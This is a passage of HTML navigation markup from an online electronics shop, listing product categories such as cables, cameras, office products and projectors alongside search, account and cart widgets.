<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://provideolb.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://provideolb.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://provideolb.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://provideolb.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://provideolb.com/cart-2/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
